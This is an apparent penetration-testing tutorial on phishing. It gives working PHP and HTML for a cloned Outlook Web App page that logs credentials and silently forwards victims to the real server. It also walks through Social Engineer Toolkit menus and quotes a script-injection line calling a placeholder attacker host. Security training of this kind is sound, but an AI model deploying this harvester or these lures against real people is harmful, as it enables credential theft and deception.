Phishing and social engineering techniques
Internet usage is growing dramatically, but the vast majority of internet users don't have any security backgrounds. Neither do a large majority of companies care about information security and the severity of any attack that could harm the valuable assets of these companies. They don't give their employees security awareness sessions, either. For these reasons humans, are the weakest link in the information security chain.
On the other hand, most information security pen-testers focus only on the client and server exploits (how to gain shell in a server by interacting with the server directly). They don't focus how to exploit the weakest link in the information security chain –the humans (who you could own the shell by luring the victim to run the shell for you on his own machine by using any of social engineering techniques).

FREE role-guided training plans
Let's talk about phishing and social engineering techniques that a pen-tester could use to deceive their victims to get control over them. A major technique for this is "phishing." According to Wikipedia, phishing is:
Social engineering definition according to Wikipedia:
Clone phishing
Clone phishing is a type of phishing attack where a hacker tries to clone a website that his victim usually visits. The cloned website usually asks for login credentials, mimicking the real website. This will allow the attacker to save these credentials in a text file or database record on his own server. Then the attacker redirects his victim to the real website as authenticated user. An attacker will also clone email content which will then forward a legitimate and previously-delivered email which contains an attachment or link that has had its content and recipient addresses taken. It will be used to create an almost identical or cloned email. Instead of sending the attachment or link within the email, the attacker will replace them with a malicious version and then send from an email address spoofed to appear to come from the original sender.
Clone phishing demo
The scenario of this demo will be like that. An attacker resides in the same physical network as the victim, and furthermore the victim usually accesses his mail server using Outlook Web Application (OWA) server. For this reason, the attacker decides to attack the victim while accessing the Outlook Web Application (OWA) server. As a consequence of this decision, the attacker conducts a Man-In-The-Middle attack (MITM) attack, and then starts sniffing all communication traffic back and forth between the victim and the gateway. ("Click here for Password Cracking Using Cain and Abel"), but unfortunately, the traffic was encrypted so he decided to use clone phishing techniques to capture the traffic of his victim.
According to this scenario, that attacker should take the following steps for successful exploitation:
- Launch a webserver owned by the attacker.
- Build the same hierarchy of the Outlook Web Application (OWA) server.
- Clone the same view and design of the Outlook Web Application (OWA) server.
- Write the PHP code that will save the credentials in a text file.
- Launch DNS Spoofing attack to redirect his victim to the fake Outlook Web Application (OWA) server, or just send an email address to convince the victim to access the fake Outlook Web Application (OWA) server.
Step 1: Launch a webserver owned by the attacker.
The attacker should make sure that he has a webserver under his control in the same network where the victim resides. The webserver vendor doesn't matter at all; there are tons of webservers that the attacker can use such as ("Apache", "IIS", ETC).
Step 2 and step 3
There are many tools that automate those two steps such as httrack, ScrapBook Firefox extension, etc. These tools will build the same hierarchy of the Outlook Web Application (OWA) server as well as the view and design of the Outlook Web Application (OWA) server, which include HTML , Java Script , CSS , images.
3- Step 4: write the PHP code that will save the credentials in a text file
The PHP code that the attacker will use can be very simple or complex according to an attacker's scenario. According to our scenario, a simple PHP code will suffice.
[html]
<? $FileHandle = fopen ("Credentials.txt" , "a") or die("can't open file") ; $ip = $_SERVER['REMOTE_ADDR']; $username = $_POST['username']; $password = $_POST['password']; fwrite($FileHandle, "Remote IP : $ip || Username : $username || Password : $password n") ; fclose($FileHandle); ?>
<html>
<head>
<script type="text/javascript">
window.onload = function () {
var form = document.getElementById("OWASubmit");
form.submit();
};
function OnFormSubmit() {
alert("Submitting form.");
}
</script>
</head>
<body>
<form id="OWASubmit"action="https://owa.target.com/OWA/auth/owaauth.dll" method="POST" onsubmit="OnFormSubmit">
<input type="hidden" name ="destination" value="https://owa.target.com/OWA/" />
<input type="hidden" name="flags" value ="0" />
<input type="hidden" name="forcedownlevel" value ="0" />
<input type="hidden" name="trusted" value ="0" />
<input type="hidden" name="username" value ="<?echo $username?>" />
<input type="hidden" name="password" value ="<?echo $password?>" />
<input type="hidden" name="isUtf8" value ="1" />
</form>
</body>
</html>
[/html]
For explanation purposes, this code will be divided into three parts as follows:
The first part
[php]
<? $FileHandle = fopen ("Credentials.txt" , "a") or die("can't open file") ; $ip = $_SERVER['REMOTE_ADDR']; $username = $_POST['username']; $password = $_POST['password']; fwrite($FileHandle, "Remote IP : $ip || Username : $username || Password : $password n") ; fclose($FileHandle); ?>
[/php]
This is the part of the code that responsible for retrieving the remote IP address, username and password information from the coming requests, and saving them in a file called Credentials.txt, then finally closes the file handler.
The second part
[php]
<form id="OWASubmit" action="https://owa.target.com/OWA/auth/owaauth.dll" method="POST" onsubmit="OnFormSubmit"><input type="hidden" name="destination" value="https://owa.target.com/OWA/" />
<input type="hidden" name="flags" value="0" />
<input type="hidden" name="forcedownlevel" value="0" />
<input type="hidden" name="trusted" value="0" />
<input type="hidden" name="username" value="<?echo $username?>" />
<input type="hidden" name="password" value="<?echo $password?>" />
<input type="hidden" name="isUtf8" value="1" />
</form>
[/php]
The second part is an HTML form tag that has all POST parameters needed to re-login the victim with the real OWA server, because it's important that the victim doesn't see anything suspicious.
The third part
[javascript]
<script type="text/javascript">
window.onload = function () {
var form = document.getElementById("OWASubmit");
form.submit();
};
function OnFormSubmit() {
alert("Submitting form.");
}
</script>
[/javascript]
The third part is the java script code that will auto-submit the previous POST form to the real OWA sever.
Step 5: send an email address to convince the victim to access the fake Outlook Web Application (OWA) server.
The attacker will send the fake OWA server URL to his victim by sending it through any email server. The email content must not be suspicious because the attacker needs to convince the victim to click on it and enter his credentials.
Social engineer toolkit
The Social Engineer Toolkit (SET) was created and written by David Kennedy (ReL1K). SET is an open source python-driven tool that focuses solely on attacking the weakest link in information security chain --which is the human element. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.
The Social Engineer (SET) is included in the latest version of the most popular Linux distribution focused on security, Back|Track. It can also be downloaded through github using the following command:
git clone https://github.com/trustedsec/social-engineer-toolkit/ set/ .
Social engineer toolkit menu
Social Engineer Toolkit (SET) is a menu-driven based attack system, which means it's not a command line tool; this decision had been made because of how social engineer attacks occur. It requires multiple scenarios, options, and customizations. Moreover if SET developed as a command line based it would limit the effectiveness of the attacks. Now it's the time to step by the SET menu and take a quick and a brief walkthrough of most of these attack vectors.
- Social-Engineering Attacks
- Fast-Track Penetration Testing
- Third Party Modules
- Update the Metasploit Framework
- Update the Social-Engineer Toolkit
- Update SET configuration
- Help, Credits, and About
The most important item in this menu is Social Engineering Attacks that includes all the attack vectors. Most of these items in this menu are self-explanatory, like using fast track penetration testing frameworks, using third party modules, updating the Metasploit framework, updating the Social Engineer Toolkit (SET) itself, and updating SET configuration.
Social engineer toolkit usage
To open Social Engineer Toolkit (SET) in Backtrack distribution, go to Applications -> BackTrack -> Exploitation Tools -> Social Engineering Tools -> Social Engineering Toolkit ->SET
[caption id="" align="alignnone" width="604"] Click for a larger view[/caption]
Click for a larger view[/caption]
The SET will open in the terminal and will look like the following screenshot (of course you have installed the latest version of SET).
[caption id="" align="alignnone" width="606"] Click for a larger view[/caption]
Click for a larger view[/caption]
Now let's select social engineering attacks from the menu. Once we choose them, we will get the sub menu list, which gives details about the further type of attack as shown below :
[caption id="" align="alignnone" width="603"] Click for a larger view[/caption]
Click for a larger view[/caption]
Now let's select the website attack vectors from the menu. Once we choose the vector, we will get the sub menu list, which gives details about the further type of attack as shown below:
- “The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim.
- The Java Applet Attack method will spoof a Java Certificate and deliver a metasploit based payload. Uses a customized java applet created by Thomas Werth to deliver the payload.
- The Metasploit Browser Exploit method will utilize select Metasploit browser exploits through an iframe and deliver a Metasploit payload.
- The Credential Harvester method will utilize web cloning of a website that has a username and password field and harvest all the information posted to the website.
- The TabNabbing method will wait for a user to move to a different tab, then refresh the page to something different.
- The Man Left in the Middle Attack method was introduced by Kos and utilizes HTTP REFERER's in order to intercept fields and harvest data from them. You need to have an already vulnerable site and incorporate[plain]<script src="http://YOURIP/">[/plain]This could either be from a compromised site or through XSS.
- The Web-Jacking Attack method was introduced by white_sheep, Emgent and the Back|Track team. This method utilizes iframe replacements to make the highlighted URL link to appear legitimate however when clicked a window pops up then is replaced with the malicious link. You can edit the link replacement settings in the set_config if its too slow/fast.
- The Multi-Attack method will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing, and the Man Left in the Middle attack all at once to see which is successful.”
SET provides you a small explanation about each attack method that will help you to choose which one of these attack methods will suit the hacker vision and scenario, Here is the explanation.

What should you learn next?
Conclusion
Remember that most Internet users don't have a security background. Neither do the vast majority of companies care about information security. They do not realize severity of any attack that could harm the valuable assets of these companies, nor do they give their employees security awareness sessions. For these reasons, using social engineering techniques is very important stage in penetration testing methodology which most of pen-testers do not focus on, despite its value










